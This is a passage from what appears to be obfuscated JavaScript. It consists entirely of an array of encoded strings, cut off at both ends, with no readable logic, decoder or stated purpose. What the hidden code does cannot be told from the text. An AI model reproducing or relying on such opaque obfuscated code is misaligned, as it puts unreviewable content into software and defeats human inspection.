zB','bCoxW6fQW4C','EmkLmCo3WPu','mvRdJ8oUzG','W5bipmkCyG','WPpdIHyubW','W4G/WOldNh0','y8oUWPBcHG8','c8oNbCkdWRG','lJnqW7tcIa','W7OuWRSsuW','W7qWqrxcIG','WOKKlH/dOW','zeWHW7XX','fs7dOWqh','umoNWPxcMZa','ASoBWPvehW','h23dLX9+','W7VdRfm5ga','lSoVWRhdRYO','uW0Qgvm','bJtcOSoLW4q','xSoMWPr3eW','WPa9ymopWPm','EmoiWOxcUCkY','W7asAItcVq','W6SGWRbleG','txVdPSkgWQ0','bSoGbCkUWRm','W7xdMhynEW','W7GEzvqs','WQRdHsBcSSkf','W5m4WPVcVu8','WRhdMMldIKy','WOW7EmkRrW','W4SGWRiqBW','adJcRCoXW4K','imo5W45uW7C','hevtW4u','W4/cHmovvmoI','gSopW7PHW5S','WPldUt0iCq','wCoVWO9Iea','tvxcLcG+','WPCOB8o8WRq','WO3dMKL/nW','W4tcL8koW7iZ','FeZdOKSw','WR3dISkXu2m','bcNcI8ogWRi','WQJcULFdRG','EmodWQFcKCkV','WPNdQCkIW6FcTW','WQrIxmoPFG','W45IpqLl','atW/a2W','fMBdQ8ofCa','DgRcKeSs','WRFdJJdcO8kk','aGNdSGmD','ySo2W6vGW4G','lhj5W6FdTG','WO/cIcmxzq','lxD6W7VdUW','eCoOa8kAWQO','EwddVmkRWO0','WPddL8oElJi','kG86W4JcNa','EmkRo8oVWPC','W4tcHCo3i8ok','W7H+dCk+ha','W7pdQuWTfW','WQ8wCmoaza','uNzuuCor','W7WPWQHDlW','WQa9qmo/yhxcHmkWWRenWO9w','W6/cOqacxW','WOBdGIBcQSkm','aCoNWPlcHCkr','WOG2tWJcNa','WRZdJJtcUmkw','W6qZsahcNG','WPZdOCoxh0S','WOSVkGRdRa','W7Tslcj2','WRpcIsSAvW','WOBcGNxdGCki','ktfXW7VcOG','WQRdV8owjM4','yMH+DCoj','FwXuCCoB','W7OEW4i6W7O','ENJdUSkRWO0','AwVdNCkGW7O','CwVdOmkLWPy','nCoPW67cSmkm','W5tdJfakmW','W4a4WOXfpW','cMddUmoyCa','ltHrW7pcLG','kw5KW6ddQa','W4W5WQldKNm','CwVdPmk3WPG','WPxcSu7dHSkg','hComW7D/W40','WOGnD8oowG','Fmk4h8oxWRi','hKGdg1C','WOHXlSk/W5C','WPxdHmozyMS','W7lcR2qECW','mmkTWOJcSY8','WOtcUYrHuq','WOddPSoicee','W5VdMSk0yuG','W44RWPnUWPe','qdO5nLy','cw/cQGDV','W6hdH1yHFa','wKTKemoa','W4HvuSoXWPm','W7/dUfS2fa','xICWmu8','WQxdSq/dJti','WR7cRSkVW6S5','FwFcNJiX','zh3dUmkWWPO','dKJdJbnS','Cx7dPmkLWPm','uSo5WQxcJsy','W7SZWQGOza','W7nhnZrw','WO3dO8onh2q','CCoSWPztDG','WPm1FKSa','gslcVmoRW5G','W5yNWOBdKgO','W5xcJCopqCoV','r8o2WQxcJdG','Bh91F8ok','W6ddS0eWcq','WPreWPPJWPZcRmoBk2ddSftdOG','W6pdGgGBBa','cwxdLG9S','W4xcVmk/i8o9','w8oxWObKcG','iJvzW53dVG','WQuZhfWR','WP3cRgxcPCkn','W4XGgmkyfG','W6pdHI02Da','lZK+osK','xCoVWQlcUqO','W6hcRrxdNSk8','WQhdM0Djca','fx0dfsm','cgJdLrz0','W7nMh05g','W7pdHNmszq','W4NdH8kUxMS','aLeuf1C','WPaztSoiWPm','tG0EqYK','n3WKjvC','WO3cMM7dKCkg','WPxcJLtcPCkn','W7r/bCkHia','WRZcP8kNW7yZ','W7Pdmmkjna','pKldHqnk','xweuW6vh','uvxcQXaZ','W68EWRWitG','W6ZcObtdICk6','WOaCDSkWuW','hmoiW6n3W4a','WPuXjrJdVW','tIu6mL0','aGrIW6pcUq','g1v8x8kI','WQFcGmkLW6KK','fh1RoeC','AhJdSmkHWPe','W6pdINuqhW','xgRcQKS3','WO3dHgdcOx8','W6qdWQPpW70','WQtcI0eZsG','EvhcSHqL','FxNdOKSD','wJ4Lkey','ft7cO8oOW50','W6qJWPTFW7i','FxVcLc4V','WRtcG0yYsq','cJ/cVSoHW4q','agZdLHfS','gCoMWORdPYm','W488kI7cNW','CgbQE8oC','W5/dT8kHrfG','mcnfW77cMG','qN7dVmk2W68','W5JdPK84xq','jsjEW7xcHa','o2z3W6BdRW','W5TaiCkkcq','W7eBWR5hW7u','W6m5W6SxW6a','WQtcLSkRW6CI','sSomomoFWOm','WOlcVCkplcW','W6RcHCovAmot','d8oxW7e','W5/dH8k1yL0','WOGwyqdcLq','WPhcLd0mya','WRj4E8oyWPi','WPJdKaJcLmka','W6tcTXJdNSkM','W7aUcWldVa','WRSUBCk5xq','W6ycWRiBwW','oCoaWQZcPCkG','qranewO','W57dN8kVE0C','WOy9B8kNrW','hCobWPdcU8k7','WRVcNuOGqW','WPZdO8ovg04','W5lcIbxdVCkI','W6iNW6eoW6S','c8oyW7fKW5q','W5WUWQldVwi','W7C2W7OtW78','mJHDW7/cLW','s8o9WQHLdq','W48TWP5OW5i','ox8uEum','W5LPBCoTWPK','kCkMWONcUIW','hConWQdcScW','WOm6W7SXW6i','sHZdUCkmWP4','wCoAWRnDeW','ExpcKY4L','W7enWOtdUM4','pSoSWRddVb0','rZ4Nkea','WPRcVCkedY0','WRhdGhxdIf8','feeqbum','WPpcRsGjxW','lYzwW7ZcNa','WQeusSkuqa','c8oAW67dISkk','W5v8Fmo4WPm','W7WKWPy4Bq','WPJcIYCazW','W70uWRekwa','WRZdJYFcQ8kd','WR7cRGlcOmkc','cSooWRFdMsG','WPxcJ2ddJmkr','WRdcIeOKrG','A8oSWOj2gq','WPddJYxcLCkF','W5/dI8omsL0','nmoVW7hdSG4','pSonWPRcMaS','WQpcSCkOW7SI','aJZcQCoLW50','t8osWQBcNe4','AhtdVmkHWOW','W7ddGKKLeG','WQlcOmossxBcIwTgW6C','omkTWO3cQt8','W411mczX','dSohWPtcQmkZ','WQdcK8oWrmoN','W4i9W60pWOe','W6imWRTwW6C','WPNcPhddUCkQ','WQasDSokWOG','WPFcSxpdPmkh','fqJdVGSC','W7tdT0CpeG','WQJcTYCIha','W4RdQ2m/kG','B3hcLdCG','hdtcO8oMW44','mmkYWOdcSJS','WOddTdVcQmkc','WO0FsmovWQu','W4H3vJbO','WPCtuCkhDW','WP8ZprxdUW','W592mIP0','W7lcGKBdRCko','WP7dP8oucf8','WPaYjWhdOW','WO0xr8olWRK','baVdOHms','WPdcO8opW77cSq','nGZdSdmy','wJ00oL4','W6WryatcOq','WRlcRCkIW7OL','it/cOSogW4S','hSoUWPNdVqu','ECk3amoZWRu','mYPCW7JcIq','w8ooWPRcVru','WPW6AL0n','WO7cTNldP8kz','W78sW7umW5O','yNldHHLF','W7C0sGZcHW','fH3dSayh','W7BcRbVdNSkN','WOaOB8khBG','W77dV0qHaW','WQFcS8oAW6hcUq','WPa7FCkQvG','c8o1WPNdPHC','x8oQWRtcNsK','WOmXE1qc','WQ/dGgLJca','WOdcU8knace','W6NcPrZdJ8kT','W6iTWQ5kpW','W5WNWOFdHgS','bG5CW6lcIa','W7hcTqVdKSkT','xuNcVbaa','W5lcQdVdVmk/','WQxdHf1vcq','ww0wW69F','W6KBWQ4ftq','W648AWpcTW','zf0sW41T','jCoXW4fFW5e','W73dQhGWaa','W7nLt8ocW68','W5xdMSkUC1O','WPiSnHJdVq','WQxdJL1ufa','e8oNWPhcHCkr','gMddNHP6','WRyYz8oTWR8','fSoNWOJdMbC','W4lcOcddSmkd','WQFcSCkPW6yZ','WQzhWP/dSK8','gL0javW','W6NcRH3dMmk9','W6W2W5eoyG','t8o6WQlcNdK','WRhdNvrfeW','h8kVWPhcPr8','BhhdVCk6WPG','W6RcR8oEr8oI','lsJdMJT5','DCk2mmo2WP4','WQxcUmkIW6a0','W6GUWQbtjW','WPbSWRnZW54','bvfyW4ldUG','wvpcIConWRu','gwGKEuS','C8kXl8o0WPi','WPxcLwddN8ko','WR4eAmovFa','A8kqWQzInW','WPWPyLGe','W6a5W6GzW6y','zgCiWPbN','hSoUWONdPWO','W7NdOeqXca','WO80FKGc','WRpcUCkcW55y','W7i7W6xdI30','W4ueWPDGcq','WQdcMmoAW4dcLG','WQFcPZuQvG','nSonWPxcMca','W4TPksTr','pmkfWPNcSte','fmoKWOxdSWS','qCkYWPzfWOm','W7GpWQZdQKq','WRuxu2Sl','lan7W6VcHG','WPyTCmoeEG','mhjQW7PK','WQBdHh7dGLm','WRBdKJpcOmkk','AmkUWQLuWOW','WRJcKeuTuW','tCozWRD6cG','WOlcTGCxvW','WORcLdyzAG','W4hcHWxdISkX','csJcPCokW6K','WQpdQ8oOb2a','W5NdIHRdV0y','WQqir8oUzG','hqFdOrag','i8oQp8kNWPi','aMFdQ8owza','WO7cTCkRW7ab','xCoDWQ1Xca','W7ldLM4lza','W5PwimkChG','ehVdPmoAza','WPmlvSoEWQy','fCo3WP7dVWG','fmoWk8kTWOq','W6WKW7qmW6i','W656xmoFWQG','WQdcPSkOW7O5','jSoAWOdcMYC','cSoPWPJdOX0','WRO5sSo+WRC','rmktWPPbW7q','WP/cGeqArG','Eb87f0G','W4RdMmk2y18','zmk3WQfnWOK','WR/cK0BcSmoT','W7NdL3WoBW','W45pWQLKeG','WO7cGNBdHCkB','bmoYWPRdSGa','W7tcOHVdK8kY','W6hcSmohBmoh','W6DieW1D','qv18ASo4','WP4yxmonWQ8','lCo6W6TuW5i','WQldNKTcca','W6v3p8ocWQa','l8otW4LDW5e','fCoTWPhdTaO','W6auWQrVW5G','W4OfW6KYW6K','WRVdGMldG0S','WQVdMvNdNJi','W4STWOJdG2q','WP4XF1iB','WO0WD8k0qq','cMBdP8oosG','FwRcVcmL','a0GobeK','WOiuvmooWRK','WQ8dCSo8yq','WQVcOCkVW7G7','W7FcPaVdJmk6','hCoGlCkQWPG','Cmk3WR9FWP4','WP/cRSkAady','W5BdSwWMCq','W78YW6KbW6O','aKCmbf4','gCovWO/cOCoy','W4LzvIBcVa','WRJcNCkVW6GX','W4OyWRLTWPe','vSkeWR9+WOS','gmoInCkXWPu','bfNdKdHE','WRy1qSohWPe','WPlcHMddNCku','a8o5nCkXWO4','W5v2ECo5WPq','amozW7HYW40','WPldIh3dPLG','rSoUWPXYhq','W6eZWQTvpG','WO/dOSoihfe','W6WYW6OtW6y','W7TKuSoxWQC','W78UybFcLq','W7mbWOLyW6C','WQVcLCkhW7q0','WQZdL3ddNLC','WP7dQuTtgW','WPddPSoCb1O','WRpdGg1cia','rrnQW4Tr','bSoHWOFcOmkL','W68IBJDH','W5iWWPNdHha','g0SbnMG','pG7dPdm5','W45LsmosWRe','xmoAWRRcRaK','W4KGWRS1rG','W7eeWQPsW6S','W6ChWRbuW7C','nIpcG8oZW6G','WP7cQ8kwcI8','CmkwlCoMWOm','W6WVWOr7W5a','W5xdJvifqW','E2HIsSo4','cIVcUmoZW4W','W4C6WONdLM8','bG7dRHWu','j8oHWOxdVcu','cCofW7bGW4i','gMddQmokCW','zSkru8oAW6xcOZZcM8o2eHqF','E8kUWQjbWPW','gSoXWOFdSXq','gLtcICoKW40','o8kcWQxcPZu','WPJcPNBdMmkT','rMqEW7Tr','W5nPpcLR','e8o2WRtdPb4','fdZcQ8oXW5e','W7y1WOWjsq','WPddQmoCcv0','s8k3WQ3cLZnyW68','WOhcVSo4W4NcMq','W78TW6uyW6S','W7K7WP49va','ixL3W6FdQa','WRSmbt7dIa','WQNdNMhdNfS','W79zxmojWOi','auddICo1sW','WRBcNeCKsq','WPCPpcpcGq','W7aThJhcLa','W6mBWR0ssa','W6VcK8oJwCoM','W5hdMSkXFvO','W6KKW6WuW6S','iJjoW6FcMa','zCk4WRLFWPC','WOFdKCkPebC','WO9uD8kbya','W6n5WQ8ZW5G','x20DW6Hu','W7WeWR5uW74','WOhcU8kFabW','WQpdIuHjgG','h2aKjMq','D0zsx8o1','W5TAm8kEeG','Bva1W6PO','WPVdPqdcNG','W4r1nY9I','ASkVWRbiWPe','W6/cS8o+zmoG','wComcSoMWPu','WP8QyLuz','fCoOa8kyWRm','WR4oCSolFa','W7BdPfO+eq','jszaW7VcMG','W7hcOHJdISkQ','W5XSdW9W','WRGyC8ocFa','WRqntSokWPO','AuCGW4q','WOu8zhql','dNbsW5JdPq','W5j0kcvQ','W5r7B8o5WPm','bCoJWOBcL8kq','W64LWQLElW','ACkUjmo2WPW','W6ylWRnsW74','xmkeiCo1WRy','WPJcRqSzEa','W68KtGRcGq','oCkMWPVcPYm','B1RdVCk7WRC','vmoNWOH+eq','W5u9WO/dMgC','W7JcOaBdVSkJ','iIraW7tcGq','WRhdOSocpg8','B2XuDCoO','WRFdGMtdQhy','W49fhYvD','E8k5WR9eWPC','WOxcQCkueZy','W4WwWR5pma','EwldQ8kPWOq','W73dUWGYFq','E2L+EmoD','kfpcLCoEyG','imkniSklWRm','W7OBWP3dGwO','WP49DLqz','W6JcSWddJmkW','j8onW7z4WQ0','WOBcStGeha','WRyaFmobzW','WO7cSqavqa','WQldHwfxfa','WRazBSo2WPa','as3cQ8o+W4O','jW5tW57dSG','pMrUW4pdRG','pIVdHWCo','W4JcKmomrSoS','bmorcCkKWPK','W4/dII1wha','W6q/W6WoW7O','nSola8kDWQK','WQlcR8oJecK','W4rLiI1U','WOldJSo1gLO','lWddHXSn','WQhcGmoCW6RcSG','D2zLx8o3','frFdSHqd','CMNcIsGY','WOhcR8kbcYe','WRVdHYxcVmkE','amoMk8kGWPC','W6NdLNiBBq','W5/dUCkyqwK','WOJcGYy7va','W4nximkogG','cCooWP3dPc0','W6mgWQTeW7m','W7BcRCoGbbi','WQSEACoByq','p8kYW6PqW6W','mCoYWOfvaa','W6pdOfiNwW','nr3cIComW4W','bmoqWOZcTmk6','cmkRWQZcGc8','WOVdIHJcICkE','W74UWQHplW','WOqVbmkSkG','WPJcJ37dMSkl','cIZcICksW5a','qSktWP3cKcC','rCoNWQlcMsW','WQhdN01xgW','WRnPoZbF','FwtcMZmS','t1pdLSkvWPm','W4/dP2Ozzq','WOijsSosWRu','W6NcPWpdLCk+','W67cOHddKCk7','oYNcMmo/W7y','W6OVWQXfkW','WOddUu9Ioq','WOaTBCkXuG','W5fxwmo4WQq','WPxcRc0vwW','xmoNWObTaq','WQNdKIRcSmkR','EmkYomo9WOK','WOdcU8kjeJK','pgVdICoyDW','qmkoWRjAW7q','e8opWPBcQ8k+','e8osWONcRCk1','hg7dGbbR','jbZdMaq9','qIy5oui','ASkHmmo6WPm','umkrmmoVW78','fmoAW65GW4u','BCoQWQPwda','W4ben8kjga','lcfvW6xcLq','WOq+C04E','W7accX7cGq','WQmrEeO8','W4/cMSkIW53cGG','nqL3W5pcTG','WPtdOSoEaKm','kqnqW53cHq','gM7dLGvI','fmo9W4DNW6y','lSoQWQTbhwGS','wNaaW7Dx','WRpdMLJcOu4','W6WnWQ5xla','jSo5WPhcIIm','WORdQCo5fLS','lHjEW5FcGG','W6qOWRTjna','W7evWRznW7K','jwqQW4Hi','W5pcRdZdHSkg','q21Uv8o6','W5FcJSkQBSoT','kt7cVCoKW7G','W7StWPjYW5G','W5v2lYX8','W6mGWRDdla','W6K7sGFcMq','uSkaa8oBWRi','WOBcISopW4BcVW','z8k3j8o7WOK','aIyVW6tcGq','W4X4F8oTWPS','WRJcUmkPW7WX','W6ZcRahdJSk8','D3FcNcK0','idpcNmoaW78','o8ofWO7dHa8','WO/dUSoif04','gZhcPSo8W48','WOapx8oDWQ8','gCkIWPtcTdG','ixRdOqjj','qX4Egvi','omkMWOVcQJa','W5DTlLTZ','WQBdJtNcRSkD','WOC6Dues','ggpcGmoMBa','W5CHWOpdIN0','mc9fW7hcMa','W4ddHSkQyfy','B2TZFmoq','W452mtfU','WQtcQSoAW4pcNq','WPRcHCobesK','o8okW7VcSSk8','W4pdMMe6hG','ffuvaee','e8kMWOJcGrK','W4qbWOpdILO','hCowW7f6W5O','p8ojb8knWQu','WO7cHuezfa','WOJcMMZdH8kx','pCkYWOxcQ1G','WRicqCokWPK','bCoeWPxdVay','uSo8WPr1aa','WRmrEKKq','W7JcLtVdSCkC','bYlcJCoiW4u','BxZdOmk2WOe','W7hcPWRdM8kG','W54GWOJdNgu','WQxcIN07qW','W5BcQComv34','WRlcReabzG','WPCWE8kQuG','kxjTW5ldKa','WPRdGW/cOmkP','WRqvymo4WRi','WRtdJefEfW','W5JcHmoawmoK','z37dM8kaWOW','Amknn8kQWR8','WOW7Amo+WPS','i17dTbzt','W74UydFcGG','WPGYu0GM','o2LLW6pdSa','i8o4W5n9WQ0','ftlcOSoSW4y','D3BdTCkYWO0','n8oGW7qgBW','bMpdJGX2','oZdcGCofW70','pSkeWQRcQtO','WQZcGLSZxG','W7pdN0q9ka','W7dcMZhdT8k6','oKyvoLO','CCo/WQJcIbe','oSoTW5DXW4C','jhf5W7JdPq','W60NWQTyW4S','W4ldH8omu0y','cmonW7DKW5y','W5xdNvanFq','WRJcPCkYW4mE','W64bWRrEW7a','WQxcUCk2W70I','WOuqF1qF','WQBcLL09uq','kvNdRtrX','WQCFtSowWPe','h8oGWRBdLqu','fwddPCovFW','WPldTaJcRmkx','W5eVWPpdM2m','zCkAiCojWQK','eCofWO7dOdy','WOVdU8oFhvK','d8oKWOJdTri','k05qW4pdSG','bCoRWPhdOrq','ls5rW77cNW','C8ktWOtcGgK','W5HGE8oJWOu','amkcWORcQZS','BwddO8kgWPe','d8ouW6T7W5S','W7BdU3uGnq','W6WnW6OFW44','iIzcW6dcHG','oCoaWRlcMSk1','bSohWPpcTSkW','WRZcL8oyW47cNG','WPVdKXhcRmkK','W4rKkI50','oeL6W6hdQa','WQNcLSoudIC','ECkLWR5kWOS','WPyksSozWQy','W5bfmmkHoa','dWFdHIyK','emoTWPNdRGC','WOWDE8oouq','W6pcNmogqmoo','W73dULm/aG','W7WrW7e8W50','WR3cJviZxG','Aq/cOZyu','uCo7WOL7la','W5JdNmkHCKi','WR7cIKWKuq','rhSqW7vv','lmkKWPFcRYa','WP7cN8kfnXW','ACktWPzCWOi','WPuaptZcGq','W6mGW7OEW6O','W6ObWR5CW60','W6a5W4uDW6u','iCoTW5HaW4y','W6JdKg0ABG','nuddVCoZBq','W7GVseKy','ECo5WRpcStK','WOLAsGFdIa','l8olW7ldKZu','rmo4WRBcIcq','g8oXi8kHWPC','bmoPWPxdPGO','WQKEEmonBW','mLtcI8ogWRi','BSkPk8o5WPy','CM1Wrmo4','W6hdVxCkaW','kmkRWOJcRs8','rZ4WkKe','WP0alwVdQq','o8oEWQxcISky','W5a/AcdcGq','WP/dJYJcNSkH','p0pdLSoVya','W6CdWRjpW7u','qKXrgwe','W6xcSrZdMmkW','WQdcGmoeW4BcRa','WQ3dNh7dM0q','zMOjW5Ha','o3vLW7NdPq','W7BdPNeHwa','o8oDW6vXW5i','FSkfW6Tvaa','W6dcLCofAmoR','FrGr','yIZdHtSn','WOddTqpcICk6','W7NcSWxdHSkR','WRBcK8ofW4hcNq','WQhcPCkYW6uX','WQpdLhFdIu0','WOmqhe4d','WQu7D8os','rXq0dwa','WPhcGdKgyW','tJ8Pp2q','W4ddO2yTlG','zHipfgy','hmouWPBcQSkY','WOhcPSklac0','W7e9rHxcKa','buiFeL4','m3/dT8kNyq','W6lcKdGzpa','fxddQmoYCW','WRNcRJpcUmkC','WPamtSohWQK','g8oTl8kWWPe','W710bSo9W68','BCkRiSosWPS','W5/cK8owqCoI','WQpcNmooW4xcNG','W7ekz8oPW68','rSo3WPX7fG','rceUpKy','tHqYkgG','WQFdHCo7puO','W5/cKCosvCoG','WPC8CSkZuq','W7K2WRvjmG','WPdcJ2xdHmkn','WPWJB8kLqa','gmoBW7L3W4q','kwneW57dRW','h1uxfLK','WRxdII/cSCkF','W5P1ldzR','WOeueCkNzW','WQSlASoeBW','pIddGWSb','WQhcUSkTW7KW','emoLWQhcTCon','oCorWPldOgO','iSkUWORcRdK','a3tdU8opza','lsjtW4hcLG','mSoMkmkIW6C','WRulFSoiAq','W7VdPL0Raa','yuBdT3Ty','hSoKi8kIWOS','WQeFtmku','z8ktWQtcPae','DNpcKsKI','WRNdIIpcN8k8','WP/cILWLqG','D8kYW6naW4O','W6DoiSkKoW','pMr3W6xdVa','W7pdVuC5fW','WQpcJ8ofxCon','WQ3cHGScEG','WO0QDmkbsa','keldGHf1','bCogW616W5C','eJVcH8oeWQC','rMefW7ju','W7lcJNZdPCkj','cmkeWOZcJtu','gftcSmokW7m','W6NdHNasyq','W4FcMmkPxSoW','s3hcMeS0','WQJcJSkKW5bn','aNpdPSoWqq','WPWZeCkAsW','WRRcRSk5W7mK','W6qrrIlcKG','WOdcV8kfeYy','cmoYWOFdSXu','W7/cUSolySoQ','hKObeuu','WOaXWPamtq','W5ZdS8oNrCoi','W6/cMbFcPSoY','WOKbvSkIAW','dfuwgKm','q1KycMG','pcNdHSotW70','W4SgFZBcLG','D8ozWO58W4i','WQBdG3VdM14','hSooWQhdMmoy','W5miW7ddGWC','W7f+nSk+ma','W5S9WPhdNxm','fvOxffO','W7BdUfG+dW','W6ZcU8oJtmoN','wgWnW7LI','bhpdLX5Y','oCovW67cS8kV','uuKWW49w','W6WbWQDuW6W','WRZcHmoDW4NcGa','ECkWWQTzWPC','AHnQW5Xq','haVdPXaC','WPldNL3dL2G','WRhcNSoEW47cJW','W6ldQLi8eq','pX/cHSooW6G','vmkcWQtcPWq','kNhdIW9U','WQhdKKbycq','W6pcPSkTlry','W6RdU2WgAW','W4RdS8kNEZC','mgrdW5RdMW','WOVdVLddQMq','W7C5W6OtW7W','W53dS8kqyK4','WRlcI1i2tq','i2f5W7xdTq','WR7cHei3qG','WO7cGsuiAW','W7ldMuCJbW','cu5IW5ddTq','WPNcUSopW7Wv','aZ3cUmoWW40','WPtcKJ8Fyq','WRFcPSkIW67cJq','WO/cUSkedt4','aWNdRqeB','i0xdLcfE','ag/dGbrQ','WR/cM8owW5/cLa','BherW7T3','WPhcIuO6pa','W4bgoCkkhG','tLShW6XC','iSoEW6zhW4q','W6aTW5nNW6G','dCkBWRTVW6e','t8oWWRhcSu4','W7hdGx8lCW','WRBdJfzzfq','W512D8oIWPC','W7JcSHddICk/','hfmoymkO','lhv1W6pdSq','W7RdS8kmCLy','CmkhWRbDWP4','EfKKjeC','mSoRj8kHWPS','uCoZWOr3gW','WRqUFmkjsa','jCoZWQlcKmkc','mNvVW7BdSa','W48JqqFcVq','d3RdTJbJ','W7GuWRjxW7y','WPeatSoAWQq','WQFcLmolW4JcIG','W5vOptrM','rt0UiLq','WPisv10d','WOVcPuddHSkw','EmkQj8o8WRa','ChH2B8op','W4ZdQuWUkW','WPFcRM3dQSkK','W60HvXdcGa','W6SxWRCsqW','W7H8WOumrG','C8kZdComWRa','DWxdLsji','mtfhW4dcUa','Cw5ZDCou','W4BdMSkGDee','C8kGjmo2WOm','xZiOfLq','W59omSkvda','W6CGW68zW6i','a30FBhC','WRddM33dLvG','W6O1W6imW6u','W5/cK8kQtSoG','WO8zsSoxWRm','pmo1W5rXW6i','ntvmW7dcIa','eCocWPlcUCkH','vCkdg8o9WR4','WQhdKeLegG','tSoZWRdcHJi','W4ScW404W5S','W6v9gSk5pa','W5FcI8oct8oG','W4FcN8obr8oS','WOZcSCk3W6yS','FmoUWOj3oW','jsfyW7pcNW','a8kHWRNcPWC','pCkPWPBcIXu','W5hdPe8Dla','W53dSwGprG','WOFcKdyiEa','W4DmfGLV','W6DQoILH','W5tdHmkJAf8','WONdVMLybq','WPldRx3dMmki','bGxdKdHO','xmkNbCoFWPa','W6OzWPS/tW','W7ldTmomy20','W5nPgqDa','efOXcMu','W6NdMM4oFW','aXxdRbWw','FMlcNsS2','bCoGWQZdKXe','WQ7dGw9+bW','vSo6WPbXgG','WQ4Hfmk1fW','k2xdGXnS','WQy0eCkZzW','WOhcQmkNivu','WRe5v8kjAa','FSoyWQxcLce','WOe/W4G+tW','CMldTSk2WOy','lCkNW6CDW5C','W406WOXkW5i','smoZWP96da','x20hW6XC','W6vmWO06W4K','rCkgWOfNWP4','W5RcVSosySkh','WP3cKeRdMmo4','h8ozb8kJWO8','amoonmk+WQu','WOFdUCoqguq','aCo5nSkXWPy','WQJcPM5ApG','heBdVan1','AN3dVCkrWP8','fCoQkmk4WP4','W5RcSCoEW4lcKa','W48VWPzOoG','W4vKlmkopG','WQi5wNGA','gCo9W658W5K','zCkTomoKWOu','WQddL3pdIL8','WPVdUxuRhG','dmoiWR7dJWS','WPVcHbWBzq','rc0llKq','hXxdIraZ','WRdcLue4rq','eghcGs5/','uCopWRNcSsO','WQRcJSkNBZ0','WPOwuSoEWQ4','W6/dHxCFfq','ywdcNqqH','W5mzyYdcTq','W6S8W6KDW7y','ndfaW73cHq','oMTQW7/dRq','amoeWOBcQCk5','W6/dLNWcBq','W4hcI8ovrCoh','W5RcN8oprSo5','FSoWW74AcW','mSoMimk8WRO','WOuMzv0y','pxFdGSo4ya','WPpdPSokcum','W4qzW5b1W7W','W5FdHwWreW','oahdHZyY','cSo1WOVdTby','kSkMWOFcQse','WRBdIclcO8kd','j8oIl8knWPS','W5xdImkNFeG','qNGrW7Dl','WPqcr8oEWRK','W6ldTr0FbW','i8kSWRBcRdi','WPJcLCkTiZ4','WR3cU8kWW7CN','z8kkh8oAWP8','mCkLWOJcRcu','W69st8osWRe','WQPIE8oSFG','W6FcPIddTSk5','WOtcLJSgya','sCoyWQhcQJG','xfXow8oC','W6uXWQCiya','FrSEhNu','WPePD8kKua','WQVcSSkPbZK','WOeupComWRK','W6C5WRvmma','abFdPter','rNifW79i','W4GsW4CqW64','cmkYW5PsWRG','bwaGBfS','WQFcNCk4iWG','iGldJYee','b3NdUCoFBa','e8oXWOFdTqS','nComWOtcJmoy','sSkAbSoKWP4','WQ4ECCozDq','tSoKWRpcJZu','WQJcRd4OEa','W4tcKCkXW7WY','gdxcUSoGW5i','WR3dS8kfwci','W5VcM8o+zmoD','W4v4isz3','kCoTW5bfW7u','E8kGWRjlWOS','WRdcKSktW5GJ','WOy1lr3dTW','W48BW4qylW','WPJcLKhdNSkX','gx3dV8oBAq','a0yacKi','WRTUmCkgpW','cCoMWO3dRXi','WPGurmooWQO','WRNdKSkefd4','WQBdSYNdLmkT','cSoMp8kXWOK','W4TWCCkvWOy','WRmiWOxdTxG','A2ZcLdiT','WQ/cNum5vq','WP7cU0/cLSkf','WQJcSCkXW6m5','WRdcHCoAW5/cGq','ASkPi8oOWPy','dwuBW6pcKq','dSoTWP3dOq4','WRBdHdhcQCkD','W4NdVuGV','yhX2F8oE','Bh1+B8ol','kSomW4D/W7e','y0PlASov','CrOAfNm','dCopWO5qW5O','WPRcTSkLlHq','WRpcH14Zqq','W73dGM8zyW','u8oNWQdcKXO','W4lcKSocySoD','W4pdNSkVy10','WPKJnqtdGa','wNOvW69F','WR7cMCoEW4hcJa','W5BdL8kyuv4','W7FdTxuSbW','Fx7dMJWgm8oAoa','WPVcKcmiDW','W5PkjCkDca','WPVcUSkjbfu','WRmiWPldN2q','WOVdPhJdRLq','W40vWR4ZlW','WRZcLCooW5FcLG','W64HWPiZW70','vmktW4pdQfG','W57dVCkfsgG','zM11A8oE','WOBcQfbosa','th4DW7zn','C8kfg8oxWPS','W4W4WQRcQaC','WPRcNCkIW4uS','bmoEW7D7W5y','WR8haXhdNq','yKyGW5H9','ugrlEmoD','AftcMmoXW7q','W5SeWPrOcW','CSopWQzyWQO','e8ohWOxcOmkI','ENvHFmoF','jc7dMHe4','W5/cI8oms8oW','WRlcNf0KxG','yuNcKtWg','W5XlpmkdcW','EfWciwi','W7WYqr/cMW','W7JdOLqZfq','WPqTjrJdOG','qeL/WPnh','W7OeWRCFsq','W5W9W5e/BG','W4ddPmklEKK','W648WQRdM0u','W6/dPfmXfq','tSo0WRRcJXi','w0SRW7OR','k8oPh8kBWOW','zwVdPmkVWPu','WQtcTLW3qW','pSoRxCogWP4','usqMp1q','W6CgkmkTWQC','W7W4WRTulq','WOOccWBdGq','mCohWRhdKta','WO83AKOd','WQdcMcGjCq','igrUW7tdPG','AmkSk8oZWPK','C8kYimoYWPC','WQpdM2hdMK0','tqHZW4pcTa','WQtdMIxcVCkj','AeydsG','W6CPWR9rpa','AKdcLW4V','W7ddSvWTaa','W5JcKCoDw8oK','WQNdIxddH0u','WQ0nE8oFya','z3T2C8or','hmoMnCkRWOy','WRZdGMPJnq','WQddOqFcT8ky','crnhW6VcSq','W4xdL8kRyL0','tSo0WOT2fG','dgGnbMW','W5WMWPNdMw4','AxVdS8kxWOW','WPJcTSkTlsK','BfFdGmknWOi','WOWWA1ar','WPhdTmoodKS','rSoRWPrTcG','z8k0WQrfWOa','tmo3W6TSca','EueEW55k','WOlcO8o7W4/cNa','W7tdJYJdVSot','BxPPz8on','WOa7uCoyWPO','h23dPZPZ','f3xcPaGq','W77cImoLrSof','W6KhzHZcGq','naJcRSoWW7u','hSoQiCkIWP0','WP4fDCoCzq','W6iLtrpcHa','ihFdTSoZza','mJHdW7/cKq','WPtcLc0lAW','WP7dRSoObhG','W7tdVLKQaa','WOxcKmkUW7SL','g13dRmoDcW','a2RdUCowza','W7e1WR5gka','iW5pW6pdTG','W70JWRvomG','WO4wsha8','kCoYW5r2W68','WQiAsM0l','fd/cU8o+W4W','W4D1lITQ','W6SwWP46uq','W5RdIvmznG','W49km8kzeG','W686sq7cKq','W5f7CSoZWO0','hmoRWONdPWG','WQBcJSkWW6q7','WPBcKx/dKCkj','p049','EvXdDSoD','thBdUCkeWPO','fCoOWR7dOci','WRBdKZBcQSkm','nJLxW6JcOG','WRFdKtlcUCky','W7CYuXZcGG','W7qhWQ/dTLe','W6/dUvSUgW','WQ